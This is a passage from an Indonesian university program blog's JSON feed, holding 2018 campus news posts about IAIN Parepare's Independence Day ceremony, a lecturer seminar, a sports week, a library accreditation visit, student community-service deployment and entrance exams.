IAIN Parepare, Jum'at (17\/08).\u003Cbr\/\u003E\u003Cbr\/\u003EUpacara yang diselenggarakan tiap tahun tersebut berlangsung penuh khidmat dan semarak yang diiringi pengibaran bendera merah putih oleh pasukan pengibar bendera mahasiswa IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone wp-image-8594\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/qw-300x170.jpg\" alt=\"\" width=\"314\" height=\"178\" \/\u003E      \u003Cimg class=\"alignnone size-medium wp-image-8599\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/13-300x177.jpg\" alt=\"\" width=\"300\" height=\"177\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam sambutan Menteri Riset Teknologi dan Pendidikan Tinggi RI yang dibacakan langsung oleh Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan selaku inspektur upacara menyampaikan banyaknya prestasi yang diraih bangsa Indonesia menjadi sebuah anugerah dan kekuatan yang menjadi keyakinan untuk meningkatkan kesejahteraan dan daya saing kemandirian bangsa.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8592\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8592 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/DSC_0480-300x196.jpg\" alt=\"\" width=\"300\" height=\"196\" \/\u003E Foto: Dr. Ahmad Sultra Rustan, M. Si (Rektor IAIN Parepare\/ Inspektur Upacara)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8601\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8601 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/DSC_0475-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Peserta Upacara[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, Ahmad Sultra Rustan juga mengajak semua elemen sivitas akademik IAIN Parepare untuk memahami secara utuh pancasila dan kebhinekaan.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Saya berharap tidak ada satupun dari sivitas akademik yang menganggap bahwa bendera itu tak perlu dihormati, upacara tidak perlu kita ikuti. Perlu kita ketahui bahwa posisi bendera kita ini adalah simbol negara kita, pancasila adalah simbol negara kita. Tidak bisa kita sepadankan dengan Al-Qur'an. Al-Qur'an tentu perlu berada pada tingkat yang atas. Maka kita semua akan berdosa, manakala lambang negara kita, mau kita setarakan dengan Al-Qur'an dan Al-Hadis,\" jelasnya usai membacakan sambutan Mohamad Nasir, Menteri Riset, Teknologi dan Pendidikan Tinggi.\u003Cbr\/\u003E\u003Cbr\/\u003EAhmad Sultra Rustan juga berharap agar mahasiswa yang tergabung dalam organisisasi  kemahasiswaan IAIN Parepare senantiasa melakukan pengkajian tentang bela negara, pancasila dalam hal bhineka tunggal ika agar menjadi bangsa yang kuat serta menghargai simbol-simbol dan undang-undang yang ada di negara Republik Indonesia.\u003Cbr\/\u003E\u003Cbr\/\u003E\"Khusus kepada anak-anakku mahasiswa baru, di kampus yang kita cintai ini. Kita saling menghargai, kita saling toleransi. Tetapi toleransi dan menghargai tetap berada dalam kode etik IAIN Parepare,\" tambahnya. Adapun kode etik yang dimaksud seperti memperlihatkan wajah secarah utuh (tidak memakai cadar) bagi mahasiswi agar tetap bisa dikenali.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8596\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/2-3-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDalam upacara tersebut, juga dirangkaikan dengan penyematan tanda kehormatan karya satya lencana pengabdian 10 tahun dan 20 tahun serta pengumuman pemenang pada pekan olaraga peringatan HUT RI ke 73 tahun.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8600\" align=\"alignnone\" width=\"291\"]\u003Cimg class=\"wp-image-8600 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/11-291x300.jpg\" alt=\"\" width=\"291\" height=\"300\" \/\u003E Daftar nama penerima tanda kehormatan karya satya lencana pengabdian 10 tahun dan 20 tahun[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8597\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8597 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/4-1-300x180.jpg\" alt=\"\" width=\"300\" height=\"180\" \/\u003E Foto: Penerima tanda kehormatan karya satya lencana[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8598\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8598 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/12-300x175.jpg\" alt=\"\" width=\"300\" height=\"175\" \/\u003E Foto: Pemberian hadiah[\/caption]\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/9199041178535875894\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/iain-parepare-peringati-hut-ri-ke-73.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/9199041178535875894"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/9199041178535875894"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/iain-parepare-peringati-hut-ri-ke-73.html","title":"IAIN Parepare Peringati HUT RI ke 73 : Kerja Kita Prestasi Bangsa"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-8377395820028597142"},"published":{"$t":"2018-08-16T20:00:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:33.764+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Tarbiyah"}],"title":{"type":"text","$t":"Publikasi Hasil Riset Dosen Tarbiah lewat Seminar"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003EJurusan Tarbiyah dan Adab Institut Agama Islam Negeri (IAIN) Parepare melaksanakan seminar makalah dosen di ruang seminar tarbiyah, Selasa (14\/08). Kegiatan tersebut dibuka secara resmi oleh Bahtiar, Ketua jurusan Tarbiyah dan Adab IAIN Parepare.\u003Cbr\/\u003E\u003Cbr\/\u003ESebanyak 9 dosen yang melakukan presentasi, nantinya hasil seminar (kumpulan) makalah dosen akan diterbitkan dalam bentuk buku.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8580\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8580 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/WhatsApp-Image-2018-08-16-at-09.29.35-300x152.jpeg\" alt=\"\" width=\"300\" height=\"152\" \/\u003E Daftar 9 dosen yang menjadi narasumber (Pelaksanaan mulai tanggal 14 sampai 15 Agustus 2018)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ERahman Fasih selaku Ketua panitia menjelaskan kegiatan seminar makalah dosen dilakukan sebagai upaya memberikan pelayanan bagi dosen yang terkendala dalam penyusunan BKD (Beban Kerja Dosen) dalam bidang penelitian dan pengembangan ilmu.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8582\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/1-1-300x181.jpg\" alt=\"\" width=\"300\" height=\"181\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, seminar makalah dosen juga diharapkan dapat menjadi motivasi bagi dosen untuk melakukan riset dan publikasi ilmiah.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8583\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/3-1-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E      \u003Cimg class=\"alignnone size-medium wp-image-8584\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/4-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cdiv class=\"mceTemp\"\u003E\u003C\/div\u003E\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/8377395820028597142\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/publikasi-hasil-riset-dosen-tarbiah.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8377395820028597142"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/8377395820028597142"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/publikasi-hasil-riset-dosen-tarbiah.html","title":"Publikasi Hasil Riset Dosen Tarbiah lewat Seminar"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-7175133245331063444"},"published":{"$t":"2018-08-14T15:31:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:34.630+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"}],"title":{"type":"text","$t":"Rektor Buka Pekan Olahraga dan Resmikan Pusat Olahraga"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003EPembukaan pekan olaraga dalam rangka peringatan Hari Ulang Tahun Republik Indonesia (HUT RI) yang ke 73 tahun, juga dirangkaikan dengan peresmian penggunaan lapangan IAIN Parepare, Senin (13\/08). Lapangan tersebut terdiri dari lapangan futsal dan lapangan tennis.\u003Cbr\/\u003E\u003Cbr\/\u003EKetua panitia pekan olaraga, A. Nurkidam mengungkapkan sebanyak 375 atlet yang terdiri dari berbagai perwakilan unit kampus, dosen, dan mahasiswa. Adapun jenis olaraga yang dipertandingkan seperti vollyball, futsal, tennis lapangan dan lomba masak.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8559\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8559 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/DSC_0472-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto: Ketua Panitia, Drs. A. Nurkidam, M. Hum[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003EKegiatan berlangsung mulai 13 Agustus yang dijadwalkan akan berakhir pada 17 Agustus 2018 sebagai  puncak acara pengumuman para pemenang lomba.\u003Cbr\/\u003E\u003Cbr\/\u003ERektor IAIN Parepare, Ahmad Sultra Rustan berharap agar tetap berorientasi pada suportivitas dan objektivitas. \"Mari kita objektif dalam mengikuti lomba ini, supaya kita bisa memiliki bibit-bibit olaraga  yang bisa kita utus dalam kegiatan-kegiatan atau event-event baik itu nasional ataupun domestik,\"ajaknya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8560\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8560 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/DSC_0477-300x122.jpg\" alt=\"\" width=\"300\" height=\"122\" \/\u003E Foto: Dr. Ahmad Sultra Rustan, M. Si (Rektor IAIN Parepare)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ELebih lanjut Ahmad Sultra Rustan menjelaskan kegiatan pekan olaraga tersebut dapat menjadi miniatur pemilu 2019. \"Yang menang, kita harus akui menang. Sepertinya apa yang akan kita hadapi dalam pemilu 2019 itu, ada miniaturnya disini. Siapapun juaranya harus itu kita akui sebagai juara,\" jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8561\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8561 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/lap-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E Foto: Tennis Lapangan[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESelain itu, Ahmad Sultra Rustan juga mengajak agar senantiasa memelihara lapangan IAIN Parepare dan menggunakan lapangan sesuai dengan fungsinya. \"Kalau mau digunakan sebagai tempat lomba baca puisi, bolehlah karena itu ringan. Kalau mau digunakan sepak bola tentu tidak bisa karena ukurannya yang memang tidak memadai juga kontruksinya yang tidak dirancang untuk sepak bola,\" jelasnya saat memberi sambutan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8563\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8563 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/nilai-300x199.jpg\" alt=\"\" width=\"300\" height=\"199\" \/\u003E Foto salah satu tim lomba memasak[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8564\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8564 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/penilai-300x170.jpg\" alt=\"\" width=\"300\" height=\"170\" \/\u003E Foto Dewan Juri lomba masak: St. Mulyani, S. Ag (sisi kiri) dan Hj. Musyarafah, S. Sos, M. Si (sisi kanan)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/7175133245331063444\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/rektor-buka-pekan-olahraga-dan-resmikan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7175133245331063444"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/7175133245331063444"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/rektor-buka-pekan-olahraga-dan-resmikan.html","title":"Rektor Buka Pekan Olahraga dan Resmikan Pusat Olahraga"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-2139607807989402956"},"published":{"$t":"2018-08-07T08:02:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:35.211+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Fasilitas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"perpustakaan"}],"title":{"type":"text","$t":"Tim Assessor Akreditasi Perpustakaan Nasional RI, Kunjungi Perpustakaan\nIAIN Parepare"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ETim \u003Cem\u003Eassessor \u003C\/em\u003E(penilai) akreditasi perpustakaan Nasional Republik Indonesia (RI) melakukan kunjungan ke perpustakaan Institut Agama Islam Negeri (IAIN) Parepare, Senin (06\/08). Kunjungan tersebut dalam rangka akreditasi serta pembinaan perpustakaan perguruan tinggi.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8514\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/abc-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EAkreditasi perpustakaan merupakan rangkaian kegiatan proses pengakuan formal oleh lembaga akreditasi perpustakaan yang menyatakan bahwa lembaga perpustakaan telah memenuhi persyaratan untuk melakukan kegiatan pengelolaan perpustakaan.\u003Cbr\/\u003E\u003Cbr\/\u003EUpriyadi, salah satu \u003Cem\u003Eassessor\u003C\/em\u003E mengungkapkan berbagai aspek penilaian dalam proses akreditasi perpustakaan bukan hanya tampilan fisik gedung perpustakaan. “Banyak aspek yang kami nilai selain fisiknya tapi juga koleksinya. Kemudian layanannya, kualitas SDM (Sumber Daya Manusia) dan tidak kalah penting komitmen pimpinan terhadap pembinaan perpustakaan,” jelasnya.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8513\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8513 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/08\/ab-300x148.jpg\" alt=\"\" width=\"300\" height=\"148\" \/\u003E Foto: Sisi Kiri, Agus Rivai \u003Cem\u003E(Assessor).\u003C\/em\u003E Tengah, Upriyadi \u003Cem\u003E(Assessor)\u003C\/em\u003E dan sisi kanan, Ahmad Sultra Rustan (Rektor IAIN Parepare).[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Rektor IAIN Parepare, Ahmad Sultra Rustan menganggap penilaian terhadap perpustakaan akan memberikan motivasi untuk melakukan yang terbaik dengan memberi pelayanan dan pengadaan literatur-literatur terbaru.\u003Cbr\/\u003E\u003Cbr\/\u003E“Selama ini kita tidak tau sampai dimana kemajuan kita. Sekarang dengan adanya akreditasi ini kita akan tahu dimana letak kondisi perpustakaan kita. Salah satu keinginan kita pada tahun 2020 AIPT (Akreditasi Institusi Perguruan Tinggi) IAIN Parepare harus memperoleh hasil A,” ungkap Rektor IAIN Parepare, Ahmad Sultra Rustan saat ditemui di lantai 3.\u003Cbr\/\u003E\u003Cbr\/\u003EGedung perpustakaan IAIN Parepare yang berlantai 5 merupakan gedung baru, dilengkapi dengan berbagai fasilitas menunjang serta berbagai koleksi buku. Adapun pembangunan gedung tersebut dibiayai oleh Anggaran Pendapatan dan Belanja Negara (APBN) melalui Surat Berharga Syariah Negara (SBSN).\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/2139607807989402956\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/tim-assessor-akreditasi-perpustakaan.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2139607807989402956"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/2139607807989402956"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/08\/tim-assessor-akreditasi-perpustakaan.html","title":"Tim Assessor Akreditasi Perpustakaan Nasional RI, Kunjungi Perpustakaan\nIAIN Parepare"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-1876198627038311976"},"published":{"$t":"2018-07-30T18:17:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:37.002+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"}],"title":{"type":"text","$t":"Pemberangkatan Peserta KPM, IAIN Parepare Ajak Kerjasama Korem 142 Tatag"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare--- \u003C\/strong\u003ERatusan mahasiswa peserta Kuliah Pengabdian Masyarakat (KPM) Institut Agama Islam Negeri Parepare diberangkatkan menuju target lokasi KPM, Senin (30\/07). Sebanyak 901 peserta KPM akan diberangkatkan secara bertahap selama 4 hari di kabupaten Sidrap dan Enrekang, Sulawesi Selatan.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8420\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/07\/2-1-300x257.jpg\" alt=\"\" width=\"300\" height=\"257\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8421\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/07\/3-300x225.jpg\" alt=\"\" width=\"300\" height=\"225\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EPada hari pertama, pemberangkatan difokuskan pada  tiga kecamatan kabupaten Sidrap yakni kecamatan Tellu Limpoe, Dua Pitue, Panca Rijang dan Watang Pulu Pemberangkatan peserta KPM bekerjasama dengan Batalyon Infanteri 721\/Makkasau atau Yonif 721\/Makkasau yang merupakan satuan tempur batalyon infanteri yang berada dalam jajaran teritorial Korem (Komando Resort Militer) 142\/Tatag Kodam VII\/Wirabuana. Kerjasama tersebut dilakukan dalam rangka mengawal Negara Kesatuan Republik Indonesia (NKRI) dan preventif terhadap radikalism.\u003Cbr\/\u003E\u003Cbr\/\u003E\u003Cimg class=\"alignnone size-medium wp-image-8418\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/07\/4-300x169.jpg\" alt=\"\" width=\"300\" height=\"169\" \/\u003E\u003Cbr\/\u003E\u003Cbr\/\u003EDr. Ahmad Sultra Rustan selaku Rektor IAIN Parepare dalam sambutannya saat upacara pelepasan peserta KPM (28\/07) menegaskan agar mahasiswa tetap menegakkan kode etik mahasiswa di lokasi KPM. \"Saya berharap kita semua jangan salah masuk. Masuklah dengan sebaik-baiknya dan sopan. Bawalah tagline kita yaitu Melebbi Warekkadanna, Makkiade Ampena, yang berarti santun dalam berbicara, sopan dalam berperilaku.  Di dalamnya melekat kode etik kita, dan bagi yang melanggar akan diminta meninggalkan lokasi, serta tidak bisa melanjutkan kegiatan yang secara otomatis yang bersangkutan dinyatakan tidak lulus dalam KPM,\" tegas Ahmad Sultra Rustan.\u003Cbr\/\u003E\u003Cbr\/\u003E[caption id=\"attachment_8422\" align=\"alignnone\" width=\"300\"]\u003Cimg class=\"wp-image-8422 size-medium\" src=\"http:\/\/www.iainpare.ac.id\/wp-content\/uploads\/2018\/07\/IMG_5653-300x200.jpg\" alt=\"\" width=\"300\" height=\"200\" \/\u003E Foto Penyematan tanda peserta KPM (Rektor IAIN Parepare, Dr. Ahmad Sultra Rustan, M. Si)[\/caption]\u003Cbr\/\u003E\u003Cbr\/\u003ESementara Dr Zainal Said, Kepala Pusat Penelitian dan Pengabdian pada Masyarakat (P3M) IAIN Parepare berharap KPM 2018 ini dapat berjalan dengan lancar. “Kami harapkan agar peserta menjaga kebersamaan sesuai dengan arahan pada pembekalan dan teori yang selama ini diperoleh bisa diaplikasikan di masyarakat. Karena pada dasarnya kita akan berkuliah di tengah-tengah masyarakat,” harapnya saat memberi sambutan (28\/07).\u003Cbr\/\u003E\u003Cbr\/\u003E\u0026nbsp;\u003Cdiv class=\"blogger-post-footer\"\u003Ehttps:\/\/fuad.iainpare.ac.id\/?m=1\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/bki.iainpare.ac.id\/feeds\/1876198627038311976\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/07\/pemberangkatan-peserta-kpm-iain.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1876198627038311976"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2191716345042782581\/posts\/default\/1876198627038311976"},{"rel":"alternate","type":"text/html","href":"https:\/\/bki.iainpare.ac.id\/2018\/07\/pemberangkatan-peserta-kpm-iain.html","title":"Pemberangkatan Peserta KPM, IAIN Parepare Ajak Kerjasama Korem 142 Tatag"}],"author":[{"name":{"$t":"Prodi Bimbingan Konseling Islam"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/12708756014506186896"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2191716345042782581.post-6668039179590526075"},"published":{"$t":"2018-07-20T17:44:00.000+08:00"},"updated":{"$t":"2019-03-08T08:40:37.869+08:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Academic"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Berita"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Blog"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jurusan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kemahasiswaan"}],"title":{"type":"text","$t":"Ujian CBT Upaya Seleksi Kualitas Mahasiswa Baru"},"content":{"type":"html","$t":"\u003Cstrong\u003EIAIN Parepare---\u003C\/strong\u003EUjian Penerimaan Mahasiswa Baru (PMB) jalur mandiri tahun 2018 dilaksanakan di Laboratorium ICT IAIN Parepare, Jum'at (20\/07). Ujian yang dimulai tanggal 19 Juli 2018 akan berlangsung selama enam hari.\u003Cbr\/\u003E\u003Cbr\/\u003EPelaksanaan ujian dibagi menjadi 3 sesi dalam sehari yakni 60 orang per sesi. Pembagian dilakukan dikarenakan ujian menggunakan sistem CBT (\u003Cem\u003EComputer Basic Test\u003C\/em\u003E) yang harus didukung oleh komputer dan jaringan internet.\u003Cbr\/\u003E\u003Cbr\/\u003EJalur mandiri merupakan jalur terakhir dalam penerimaan mahasiswa baru. Sekitar 1050 lebih jumlah pendaftar calon mahasiswa baru yang diharuskan mengikuti ujian CBT.  Secara keseluruhan jumlah mahasiswa yang akan diterima untuk tahun akademik 2018\/2019 sebanyak 1435 orang sementara pada jalur mandiri hanya akan diterima sekitar 25% dari kuota yang telah ditetapkan.\u003Cbr\/\u003E\u003Cbr\/\u003EMenurut Muhammad Djunaidi selaku Pelaksana tugas (Plt) Wakil Rektor I, pelaksanaan ujian CBT pada umumnya selalu dilakukan pada PTKIN (Perguruan Tinggi Keagamaan Islam Negeri). Hal tersebut dilakukan guna peningkatan kualitas \u003Cem\u003Einput\u003C\/em\u003E (masukan) mahasiswa yang tentunya akan berpengaruh pada kualitas \u003Cem\u003Eoutput\u003C\/em\u003E (keluaran).  \"Kita harapkan adalah peningkatan kualitas karena dari sisi kuantitas jumlah peminat (pendaftar) itu sudah sangat lumayan tidak sebanding antara jumlah kuota yang tersedia dengan jumlah pendaftar sehingga dilakukan seleksi yang sangat ketat dan obyektif,\" jelas Muhammad Djunaidi saat memantau langsung ujian jalur Mandiri 